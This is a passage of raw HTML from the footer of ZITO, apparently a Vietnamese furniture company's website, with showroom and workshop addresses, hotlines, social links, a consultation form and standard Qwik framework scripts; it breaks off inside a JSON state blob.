href="tel:0939774111" q:key="AD_1"><!--qv q:s q:sref=9o q:key=-->Gọi điện<!--/qv--></a><!--/qv--></button><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9p q:key=8gdL:d0_20--><a href="https://maps.app.goo.gl/3RA9dcXoeFpK6nz59" target="_blank" q:key="AD_1"><!--qv q:s q:sref=9p q:key=-->Chỉ đường<!--/qv--></a><!--/qv--></button></div></div><p class="text-gray-22  text-sm" q:key="2">771 - 773 Nguyễn Văn Linh, Lê Chân, Tp. Hải Phòng (Có Chỗ Để Xe Ô Tô)</p></div></div><p class="text-gray-22 text-sm">Hotline: 0939.77.4111</p></div></div><div class="flex md:p-4 py-4 h-full w-full items-start gap-2" q:key="3"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 384 512" class="fill-gray-22 w-6 h-6 mt-1 hidden md:block"><path d="M336 192c0-79.5-64.5-144-144-144S48 112.5 48 192c0 12.4 4.5 31.6 15.3 57.2 10.5 24.8 25.4 52.2 42.5 79.9 28.5 46.2 61.5 90.8 86.2 122.6 24.8-31.8 57.8-76.4 86.2-122.6 17.1-27.7 32-55.1 42.5-79.9 10.8-25.6 15.3-44.8 15.3-57.2m48 0c0 87.4-117 243-168.3 307.2-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192 0 86 86 0 192 0s192 86 192 192m-160 0a32 32 0 1 0-64 0 32 32 0 1 0 64 0m-112 0a80 80 0 1 1 160 0 80 80 0 1 1-160 0"></path></svg><div class="space-y-2 w-full"><p class="text-gray-22 hidden md:flex text-sm md:font-normal font-bold" q:key="3">Xưởng sản xuất 1:  2000m2 , Thôn 5, Xã Liên Minh, Tp. Hà Nội (xã Trung Châu, huyện Đan Phượng cũ)</p><div class="flex items-center md:hidden justify-between w-full"><div class="space-y-2 w-full"><div class="flex items-center justify-between w-full"><p class="text-gray-22 min-w-max  text-sm md:font-normal font-bold" q:key="3">Xưởng sản xuất 1:</p><div class="md:hidden items-center gap-3 flex"><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9q q:key=8gdL:d0_19--><a href="tel:0939884111" q:key="AD_1"><!--qv q:s q:sref=9q q:key=-->Gọi điện<!--/qv--></a><!--/qv--></button><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9r q:key=8gdL:d0_20--><a href="https://maps.app.goo.gl/hZbVQBW1wYpi6pGf8" target="_blank" q:key="AD_1"><!--qv q:s q:sref=9r q:key=-->Chỉ đường<!--/qv--></a><!--/qv--></button></div></div><p class="text-gray-22  text-sm" q:key="3"> 2000m2 , Thôn 5, Xã Liên Minh, Tp. Hà Nội (xã Trung Châu, huyện Đan Phượng cũ)</p></div></div><p class="text-gray-22 text-sm">Hotline: 0939.88.4111</p></div></div><div class="flex md:p-4 py-4 h-full w-full items-start gap-2" q:key="4"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 384 512" class="fill-gray-22 w-6 h-6 mt-1 hidden md:block"><path d="M336 192c0-79.5-64.5-144-144-144S48 112.5 48 192c0 12.4 4.5 31.6 15.3 57.2 10.5 24.8 25.4 52.2 42.5 79.9 28.5 46.2 61.5 90.8 86.2 122.6 24.8-31.8 57.8-76.4 86.2-122.6 17.1-27.7 32-55.1 42.5-79.9 10.8-25.6 15.3-44.8 15.3-57.2m48 0c0 87.4-117 243-168.3 307.2-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192 0 86 86 0 192 0s192 86 192 192m-160 0a32 32 0 1 0-64 0 32 32 0 1 0 64 0m-112 0a80 80 0 1 1 160 0 80 80 0 1 1-160 0"></path></svg><div class="space-y-2 w-full"><p class="text-gray-22 hidden md:flex text-sm md:font-normal font-bold" q:key="4">Xưởng sản xuất 2:  1500m2, Thôn Yên Kiện, xã Phú Nghĩa, Tp. Hà Nội (xã Đông Sơn, Chương Mỹ cũ)</p><div class="flex items-center md:hidden justify-between w-full"><div class="space-y-2 w-full"><div class="flex items-center justify-between w-full"><p class="text-gray-22 min-w-max  text-sm md:font-normal font-bold" q:key="4">Xưởng sản xuất 2:</p><div class="md:hidden items-center gap-3 flex"><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9s q:key=8gdL:d0_19--><a href="tel:0939884111" q:key="AD_1"><!--qv q:s q:sref=9s q:key=-->Gọi điện<!--/qv--></a><!--/qv--></button><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9t q:key=8gdL:d0_20--><a href="https://maps.app.goo.gl/hZbVQBW1wYpi6pGf8" target="_blank" q:key="AD_1"><!--qv q:s q:sref=9t q:key=-->Chỉ đường<!--/qv--></a><!--/qv--></button></div></div><p class="text-gray-22  text-sm" q:key="4"> 1500m2, Thôn Yên Kiện, xã Phú Nghĩa, Tp. Hà Nội (xã Đông Sơn, Chương Mỹ cũ)</p></div></div><p class="text-gray-22 text-sm">Hotline: 0939.88.4111</p></div></div></div></div><!--/qv--><!--/qv--></div><!--/qv--><!--qv q:id=9u q:key=4U4K:d0_6--><div class="pt-8 border-t border-gray-22/10 pb-28" q:key="d0_16"><!--qv q:id=9v q:key=FTho:d0_15--><div class="max-w-wrapper m-auto px-4 xl:px-0 grid grid-cols-1 md:grid-cols-[1fr_1fr_1fr] gap-4" q:key="0T_1"><!--qv q:s q:sref=9v q:key=--><div class="hidden md:block"><img alt="zito logo" height="75" loading="lazy" src="/build/q-oMJKU2Ik.png" width="172"><div class="flex items-center gap-3 mt-6"><!--qv q:id=9w q:key=8gdL:https://www.facebook.com/zitofurniture--><a href="https://www.facebook.com/zitofurniture" title="facebook" class="[&amp;>*]:w-5 [&amp;>*]:h-5 text-light" q:key="AD_1"><!--qv q:s q:sref=9w q:key=--><!--qv q:id=9x q:key=JC6k:d0_9--><!--qv q:key=31_8--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 320 512"><path d="M80 299.3V512h116V299.3h86.5l18-97.8H196v-34.6c0-51.7 20.3-71.5 72.7-71.5 16.3 0 29.4.4 37 1.2V7.9C291.4 4 256.4 0 236.2 0 129.3 0 80 50.5 80 159.4v42.1H14v97.8z"></path></svg><!--/qv--><!--/qv--><!--/qv--></a><!--/qv--><!--qv q:id=9y q:key=8gdL:https://www.youtube.com/@zitovn--><a href="https://www.youtube.com/@zitovn" title="instagram" class="[&amp;>*]:w-5 [&amp;>*]:h-5 text-light" q:key="AD_1"><!--qv q:s q:sref=9y q:key=--><!--qv q:id=9z q:key=JC6k:d0_9--><!--qv q:key=31_8--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141m0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7m146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8m76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8M398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1"></path></svg><!--/qv--><!--/qv--><!--/qv--></a><!--/qv--><!--qv q:id=a0 q:key=8gdL:https://www.youtube.com/@zitovn--><a href="https://www.youtube.com/@zitovn" title="linkedin" class="[&amp;>*]:w-5 [&amp;>*]:h-5 text-light" q:key="AD_1"><!--qv q:s q:sref=a0 q:key=--><!--qv q:id=a1 q:key=JC6k:d0_9--><!--qv q:key=31_8--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3M447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg><!--/qv--><!--/qv--><!--/qv--></a><!--/qv--><!--qv q:id=a2 q:key=8gdL:https://www.youtube.com/@zitovn--><a href="https://www.youtube.com/@zitovn" title="youtube" class="[&amp;>*]:w-5 [&amp;>*]:h-5 text-light" q:key="AD_1"><!--qv q:s q:sref=a2 q:key=--><!--qv q:id=a3 q:key=JC6k:d0_9--><!--qv q:key=31_8--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305m-317.51 213.508V175.185l142.739 81.205z"></path></svg><!--/qv--><!--/qv--><!--/qv--></a><!--/qv--><!--qv q:id=a4 q:key=8gdL:https://www.youtube.com/@zitovn--><a href="https://www.youtube.com/@zitovn" title="tiktok" class="[&amp;>*]:w-5 [&amp;>*]:h-5 text-light" q:key="AD_1"><!--qv q:s q:sref=a4 q:key=--><!--qv q:id=a5 q:key=JC6k:d0_9--><!--qv q:key=31_8--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121 121 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14Z"></path></svg><!--/qv--><!--/qv--><!--/qv--></a><!--/qv--></div></div><div class="flex flex-col gap-4"><div q:key="0"><a href="tel:(024) 2212 4111" class="text-light flex gap-2" q:key="d0_11"><div class="[&amp;>*]:w-5 [&amp;>*]:h-5 text-light"><!--qv q:id=a6 q:key=WZ9s:d0_10--><!--qv q:key=3k_3--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512"><path d="M375.8 275.2c-16.4-7-35.4-2.4-46.7 11.4l-33.2 40.6c-46-26.7-84.4-65.1-111.1-111.1l40.5-33.1c13.8-11.3 18.5-30.3 11.4-46.7l-48-112C181.2 6.7 162.3-3.1 143.6.9l-112 24C13.2 28.8 0 45.1 0 64c0 231.2 175.2 421.6 400.1 445.5 9.8 1 19.6 1.8 29.6 2.2h.1c6.1.2 12.1.4 18.2.4 18.9 0 35.2-13.2 39.1-31.6l24-112c4-18.7-5.8-37.6-23.4-45.1l-112-48zM441.5 464c-215.7-3.5-390-177.8-393.4-393.5l99.2-21.3 43 100.4-35.9 29.4c-18.2 14.9-22.9 40.8-11.1 61.2 30.9 53.3 75.3 97.7 128.6 128.6 20.4 11.8 46.3 7.1 61.2-11.1l29.4-35.9 100.4 43zM48 64"></path></svg><!--/qv--><!--/qv--></div><span>(024) 2212 4111</span></a></div><div q:key="1"><!--qv q:id=a7 q:key=8gdL:d0_13--><a href="/ke-tivi-go-soi/noithatzito@gmail.com" link:app data-prefetch class="text-light flex gap-2" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="a8"><!--qv q:s q:sref=a7 q:key=--><div class="[&amp;>*]:w-5 [&amp;>*]:h-5 text-light"><!--qv q:id=a9 q:key=WZ9s:d0_12--><!--qv q:key=3k_3--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512"><path d="M64 112c-8.8 0-16 7.2-16 16v22.1l172.5 141.6c20.7 17 50.4 17 71.1 0L464 150.1V128c0-8.8-7.2-16-16-16zM48 212.2V384c0 8.8 7.2 16 16 16h384c8.8 0 16-7.2 16-16V212.2L322 328.8c-38.4 31.5-93.7 31.5-132 0zM0 128c0-35.3 28.7-64 64-64h384c35.3 0 64 28.7 64 64v256c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64z"></path></svg><!--/qv--><!--/qv--></div><span> noithatzito@gmail.com</span><!--/qv--></a><!--/qv--></div><div q:key="2"><span class="text-light flex gap-2"><div class="[&amp;>*]:w-5 [&amp;>*]:h-5 text-light"><!--qv q:id=aa q:key=WZ9s:d0_14--><!--qv q:key=3k_3--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 384 512"><path d="M48 448V64c0-8.8 7.2-16 16-16h160v80c0 17.7 14.3 32 32 32h80v288c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16M64 0C28.7 0 0 28.7 0 64v384c0 35.3 28.7 64 64 64h256c35.3 0 64-28.7 64-64V154.5c0-17-6.7-33.3-18.7-45.3l-90.6-90.5C262.7 6.7 246.5 0 229.5 0zm32 96c-8.8 0-16 7.2-16 16s7.2 16 16 16h80c8.8 0 16-7.2 16-16s-7.2-16-16-16zm0 64c-8.8 0-16 7.2-16 16s7.2 16 16 16h80c8.8 0 16-7.2 16-16s-7.2-16-16-16zm54.2 221.8L160 349l16.7 55.6c1.9 6.3 7.4 10.8 13.9 11.3s12.8-2.9 15.7-8.8l10.6-21.3c.6-1.2 1.8-1.9 3.1-1.9s2.5.7 3.1 1.9l10.6 21.3c2.7 5.4 8.3 8.8 14.3 8.8h40c8.8 0 16-7.2 16-16s-7.2-16-16-16h-30.1l-6.2-12.4c-6-12-18.3-19.6-31.7-19.6-8.6 0-16.8 3.1-23.1 8.6L185.6 323c-3.4-11.3-13.8-19-25.6-19s-22.2 7.7-25.6 19.1l-14.9 49.5c-2 6.8-8.3 11.4-15.3 11.4H96c-8.8 0-16 7.2-16 16s7.2 16 16 16h8.2c21.2 0 39.9-13.9 46-34.2"></path></svg><!--/qv--><!--/qv--></div><span>Số ĐKKD: 0107889261 - Cấp bởi Sở kế Hoạch Đầu Tư Thành phố Hà Nội</span></span></div></div><div class="mt-4 md:mt-0"><div class="flex items-center gap-6"><a href="https://www.dmca.com/Protection/Status.aspx?ID=f46ed4c2-b942-48fb-a074-23e708499fe5&amp;amp;refurl=http://159.65.9.152/" target="_blank" q:id="ab"><img alt="dcma" height="54" loading="lazy" src="/build/q-w99mTNHL.png" width="150"></a><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=38434" target="_blank" q:id="ac"><img alt="bộ công thương" height="54" loading="lazy" src="/build/q-DNbDKmBu.png" width="150"></a></div><p class="text-light mt-5"><!--t=ad-->Copyright 2017 © Bản quyền thuộc về ZITO<!----></p></div><!--/qv--></div><!--/qv--></div><!--/qv--><!--qv q:id=ae q:key=1fBp:d0_7--><div class="fixed w-full md:w-fit md:bg-transparent md:shadow-none md:border-none  bg-light py-2 px-3 border-t shadow bottom-0 md:bottom-6 md:left-2 !z-[100]" q:key="R5_17"><div class="flex md:flex-col flex-row items-center gap-6 justify-around"><a aria-label="contact information" href="https://zalo.me/zitovn" title="contact information" class="flex flex-col items-center gap-1"><div class="relative"><img alt="Zalo" height="35" src="/build/q-BI_3-uzZ.png" width="35" class="[&amp;>*]:w-9 [&amp;>*]:h-9 z-50"></div><span class="text-xs md:hidden block">Zalo</span></a><!--qv q:id=af q:key=zoPH:R5_16--><!--qv q:key=H8_1--><div><!--qv q:s q:sref=af q:key=--><!--qv q:id=ag q:key=koxO:R5_13--><div on:click="q-Cz8eZt2h.js#s_J1hkwdynuOk[0]" q:key="H8_3" q:id="ah"><!--qv q:s q:sref=ag q:key=--><button aria-label="contact information" title="contact information" class="flex flex-col items-center gap-1"><div class="relative"><img alt="Tư Vấn" height="35" src="/build/q-Dfr87qKq.png" width="35" class="[&amp;>*]:w-9 [&amp;>*]:h-9 z-50"></div><span class="text-xs md:hidden block">Tư Vấn</span></button><!--/qv--></div><!--/qv--><!--qv q:id=ai q:key=iHCs:R5_15--><!--qv q:key=H8_6--><!--/qv--><q:template q:slot hidden aria-hidden="true"><!--qv q:id=aj q:key=9XtP:R5_14--><!--qv q:key=R5_10--><div class="flex items-center flex-col mb-6"><div class="text-[20px] px-7 md:px-10 text-center mb-3 font-bold text-dark">YÊU CẦU TƯ VẤN VÀ NHẬN GIẢM GIÁ ONLINE</div><div class="h-[1px] w-[150px] bg-contact-us"></div></div><!--qv q:key=R5_9--><form method="post" noValidate preventdefault:submit class="flex" on:submit="q-DJNJQ-FX.js#s_qmKnyqz75p4[0 0 1 0 2 3 0]" q:key="Qg_0" q:id="ak"><!--qv q:id=al q:key=vBVR:phone--><!--qv q:s q:sref=al q:key=--><!--qv q:id=am q:key=0fXU:R5_6--><div class="space-y-2 w-full" q:key="qQ_1"><!--qv q:s q:sref=am q:key=--><input placeholder="Nhập số điện thoại" name="phone" value="" class="h-10 w-full flex-1 px-3 outline-none border" on:input="q-CDarm4on.js#s_WQShqIriXzI[0 1 2 3]" on:change="q-CDarm4on.js#s_vNtVq2dMPhY[0 1 2]" on:blur="q-CDarm4on.js#s_fzfym1ErEFI[0 1 2]" q:id="an"><!--/qv--></div><!--/qv--><!--/qv--><script type="placeholder" hidden q:id="ao" on-document:qinit="q-CNlogUWp.js#_hW[0]"></script><!--/qv--><!--qv q:id=ap q:key=mcCS:R5_8--><button type="submit" class="relative inline-flex items-center justify-center gap-2 ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 svg:fill-current svg:w-4 svg:h-4 overflow-hidden min-w-24 hover:bg-primary/90 py-2 bg-[#a08858] w-[60px] font-medium text-light px-7 h-10 rounded-none text-base" q:key="47_2" q:id="aq"><!--qv q:s q:sref=ap q:key=-->GỬI<!--/qv--></button><!--/qv--></form><!--/qv--><!--/qv--><!--/qv--></q:template><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><div aria-label="contact information" title="contact information" class="flex flex-col items-center gap-1" on:click="q-VwF0Yose.js#s_lUVYNa4CeoU"><div class="relative"><img alt="Map" height="35" src="/build/q-DVjHfTNn.png" width="35" class="[&amp;>*]:w-9 [&amp;>*]:h-9 z-50"></div><span class="text-xs md:hidden block">Vị Trí</span></div><a aria-label="contact information" href="https://m.me/zitofurniture" title="contact information" class="flex flex-col items-center gap-1"><div class="relative"><img alt="Map" height="35" src="/build/q-ByOnyI_n.webp" width="35" class="[&amp;>*]:w-9 [&amp;>*]:h-9 z-50"></div><span class="text-xs md:hidden block">Messenger</span></a><a aria-label="contact information" href="tel:0943324111" title="contact information" class="flex flex-col items-center gap-1"><div class="relative"><img alt="Map" height="35" src="/build/q-B6gPmnEf.webp" width="35" class="[&amp;>*]:w-9 [&amp;>*]:h-9 z-50"><div class="absolute hidden  left-4 bg-[#F10404] pl-6 text-sm -z-10 md:flex items-center  py-1 top-1/2 font-medium text-light -translate-y-1/2 rounded-r-full pr-3"><span>0943324111</span></div></div><span class="text-xs md:hidden block">Gọi Điện</span></a></div></div><!--/qv--></div><!--/qv--><!--/qv--><script type="placeholder" hidden q:id="da" on-document:qinit="q-L4GKZbIo.js#_hW[0]
q-L4GKZbIo.js#_hW[1]"></script><!--/qv--><!--/qv--><!--/qv--><script>(async(e,t)=>{var n;if(!window._qcs&&history.scrollRestoration==="manual"){window._qcs=!0;const l=(n=history.state)==null?void 0:n._qCityScroll;l&&window.scrollTo(l.x,l.y);const r=document.currentScript;(await import(e))[t](r)}})('/build/q-fJkQnue_.js','s_DyVc0YBIqQU');</script><!--/qv--><!--/qv--><!--qv q:key=vp_2--><script q:key="1Z_0">((i,a,r,s)=>{r=e=>{const t=document.querySelector("[q\\:base]");t&&a.active&&a.active.postMessage({type:"qprefetch",base:t.getAttribute("q:base"),...e})},document.addEventListener("qprefetch",e=>{const t=e.detail;a?r(t):i.push(t)}),navigator.serviceWorker.register("/service-worker.js").then(e=>{s=()=>{a=e,i.forEach(r),r({bundles:i})},e.installing?e.installing.addEventListener("statechange",t=>{t.target.state=="activated"&&s()}):e.active&&s()}).catch(e=>console.error(e))})([])</script><!--/qv--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0752f3a49774868ae8ea048598679b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><!--/qv--><!--/qv--><!--/qv--><link rel="modulepreload" href="/build/q-Qu1b-sNY.js"><link rel="modulepreload" href="/build/q-CHYcGDPH.js"><script q:type="prefetch-bundles">document.dispatchEvent(new CustomEvent("qprefetch",{detail:{"bundles":["q-f_ILPI0g.js","q-4zwsrRbX.js","q-CHYcGDPH.js","q-Qu1b-sNY.js","q-BLcNsm3H.js","q-C_tLqOvL.js","q-QTtxJWNw.js","q-CoNdRxNv.js","q-CoQ31OTq.js","q-COt3cAiZ.js","q-D5--lfzU.js","q-D_FWFHJW.js","q-Dq7TEPRs.js","q-pS-cyxNK.js","q-wRZw-6XF.js","q-3GsR6MIW.js","q-CozqFQk7.js","q-B5v7DNAW.js","q-BLRjfCSQ.js","q-DQRV4JhX.js","q-BnMWFCaW.js","q-D57M8ZLG.js","q-BOKT37Gh.js","q-BRsZoLfm.js","q-DIztwbWa.js","q-DOc9xL6v.js","q-C4UmA3Vf.js","q-CkUiXVK6.js","q-HLbj3KYD.js","q-rGdwDKib.js","q-D0OlbGUj.js","q-DpN1n6uL.js","q-Dr7Yzoi2.js","q-6ZGgdkj1.js","q-D2txcuL8.js","q-DJilrr2x.js","q-OYTALagK.js","q-B8slNyM8.js","q-CYS74_J7.js","q-Dsk8kdo-.js","q-ByM4-80T.js","q-CZQUUF67.js","q-B-zW1iqx.js","q-DJNJQ-FX.js","q-Bpun8jYI.js","q-CDarm4on.js","q-CNlogUWp.js","q-DPkNlSjD.js","q-Cz8eZt2h.js","q-BudWQ8BX.js","q-VwF0Yose.js","q-Bw6mromz.js","q-L4GKZbIo.js","q-C9Y7G-ZY.js","q-pzXSQMqd.js","q-BZJXudor.js","q-hrl4-fZA.js","q-BhDchrXf.js","q-aCwnnefb.js","q-TF86nMPL.js","q-DJCCvLeZ.js","q-lvb6p4An.js","q-B1BnTXb7.js"]}}));document.dispatchEvent(new CustomEvent('qprefetch', {detail:{links: [location.pathname]}}))</script><script type="qwik/json">{"refs":{"10":"u w","13":"bh","15":"q!","18":"h","20":"bh zx","24":"bh zx","28":"bh zx","33":"bh zx","37":"bh zx","40":"bh zx","44":"bh zx","49":"bh zx","52":"bh zx","56":"bh zx","66":"s4","72":"bh zx 5e","75":"16","76":"15","81":"1f! 1l! pv zx","82":"tc","87":"bh zx","89":"bh zx","91":"bh zx","93":"bh zx","95":"bh zx","97":"bh zx","99":"bh zx","e":"t","h":"bh zx","j":"bh zx","l":"bh zx","n":"bh zx","p":"bh zx","r":"bh zx","w":"bh zx","y":"qc w","z":"u bh w","1d":"bh zx","1g":"bh zx","1k":"bh zx","1o":"bh zx","1s":"bh zx","1w":"bh zx","2e":"bh zx","2i":"bh zx","2m":"bh zx","2r":"bh zx","2v":"bh zx","2z":"bh zx","3b":"bh zx","3f":"bh zx","3j":"bh zx","3o":"bh zx","3s":"bh zx","3w":"bh zx","4d":"bh zx","4h":"bh zx","4l":"bh zx","4q":"bh zx","4u":"bh zx","4y":"bh zx","5a":"bh zx","5e":"bh zx","5i":"bh zx","5n":"bh zx","5r":"bh zx","5v":"bh zx","5z":"bh zx","6b":"bh z!","6d":"bh zx","6g":"bh 10!","6i":"bh zx","6l":"bh 11!","6n":"bh zx","6q":"bh 12!","6s":"bh zx","6v":"bh 13!","6x":"bh zx","7y":"zx 1l! t8 t9","8b":"bh zx","8d":"bh zx","8f":"bh zx","8h":"bh zx","8j":"bh zx","8l":"bh zx","8n":"bh zx","8p":"bh zx","8r":"bh zx","8t":"bh zx","8v":"bh zx","8x":"bh zx","8z":"bh zx","9b":"bh zx","9d":"bh zx","9f":"bh zx","9i":"tf","a8":"bh zx","ah":"q4","ak":"zx 22! tp tq","an":"1w! 22! pv zx","ao":"tt","bm":"bh zx","bo":"bh zx","bt":"bh zx","by":"bh zx","c3":"bh zx","ca":"bh zx","cf":"bh zx","ck":"bh zx","cr":"bh zx","cw":"bh zx","d1":"bh zx","da":"tv tx"},"ctx":{"1":{"h":" bb!","w":"bg","c":"qc-c=0! qc-ic=p qc-h=g! qc-l=o! qc-n=bh qc-s=s! qc-a=k qc-ir=j"},"2":{"h":"ty","s":"g! o!"},"6":{"h":"5n","s":"p"},"7":{"h":"4v","s":"5d 5e","c":"-image-context=5m"},"8":{"w":"tv tx","c":"cart-context=i!"},"11":{"h":"uj 29!","s":"bh o!"},"12":{"h":"tz","s":"bh i!"},"16":{"h":"lq lp!","s":"lr"},"17":{"h":"69","s":"o! b7 h"},"22":{"h":"uu 2m!"},"23":{"h":"uj 2n!","s":"bh o!"},"26":{"h":"uu 2o!"},"27":{"h":"uj 2p!","s":"bh o!"},"42":{"h":"uu 2y!"},"43":{"h":"uj 2z!","s":"bh o!"},"61":{"h":"ls","s":"lu"},"62":{"h":"bi","s":"fr o!"},"64":{"h":" s2!","w":"s4"},"65":{"h":"u9 u8!"},"67":{"h":"u0","w":"le ld","s":"o! l l6! m!"},"70":{"h":"z6 3y!"},"71":{"h":"uj z8!","s":"bh o!"},"73":{"h":"su 14!","s":"15 16"},"74":{"h":"ud uc!"},"85":{"h":"u3 u2!"},"86":{"h":"uj 3z!","s":"bh o!"},"88":{"h":"uj 40!","s":"bh o!"},"90":{"h":"uj 4e!","s":"bh o!"},"92":{"h":"uj 4f!","s":"bh o!"},"94":{"h":"uj 4g!","s":"bh o!"},"96":{"h":"uj 4h!","s":"bh o!"},"98":{"h":"uj 4i!","s":"bh o!"},"d":{"h":"4u","s":"q5 t"},"g":{"h":"uj 23!","s":"bh o!"},"i":{"h":"uj 24!","s":"bh o!"},"k":{"h":"uj 25!","s":"bh o!"},"m":{"h":"uj 26!","s":"bh o!"},"o":{"h":"uj 27!","s":"bh o!"},"q":{"h":"uj 28!","s":"bh o!"},"s":{"h":"ll","s":"lm q!"},"x":{"h":"q6","w":"qc qa","s":"u x w bh qc v!"},"1e":{"h":"uu 2a!"},"1f":{"h":"uj 2b!","s":"bh o!"},"1i":{"h":"uu 2c!"},"1j":{"h":"uj 2d!","s":"bh o!"},"1m":{"h":"uu 2e!"},"1n":{"h":"uj 2f!","s":"bh o!"},"1q":{"h":"uu 2g!"},"1r":{"h":"uj 2h!","s":"bh o!"},"1u":{"h":"uu 2i!"},"1v":{"h":"uj 2j!","s":"bh o!"},"1y":{"h":"uu 2k!"},"1z":{"h":"uj 2l!","s":"bh o!"},"2c":{"h":"uu 2q!"},"2d":{"h":"uj 2r!","s":"bh o!"},"2g":{"h":"uu 2s!"},"2h":{"h":"uj 2t!","s":"bh o!"},"2k":{"h":"uu 2u!"},"2l":{"h":"uj 2v!","s":"bh o!"},"3h":{"h":"uu 2w!"},"3i":{"h":"uj 2x!","s":"bh o!"},"4j":{"h":"uu 30!"},"4k":{"h":"uj 31!","s":"bh o!"},"5g":{"h":"uu 32!"},"5h":{"h":"uj 33!","s":"bh o!"},"6a":{"h":"xr z!","s":"bh"},"6c":{"h":"uj 39!","s":"bh o!"},"6f":{"h":"xr 10!","s":"bh"},"6h":{"h":"uj 3f!","s":"bh o!"},"6k":{"h":"xr 11!","s":"bh"},"6m":{"h":"uj 3l!","s":"bh o!"},"6p":{"h":"xr 12!","s":"bh"},"6r":{"h":"uj 3r!","s":"bh o!"},"6u":{"h":"xr 13!","s":"bh"},"6w":{"h":"uj 3x!","s":"bh o!"},"6z":{"h":"li n!","s":"o!"},"7t":{"h":"lz","s":"p1"},"7x":{"h":"sv","s":"sx 1l! bh 17 18 19"},"7z":{"h":" ta!","w":"tc"},"8a":{"h":"uj 41!","s":"bh o!"},"8c":{"h":"uj 42!","s":"bh o!"},"8e":{"h":"uj 43!","s":"bh o!"},"8g":{"h":"uj 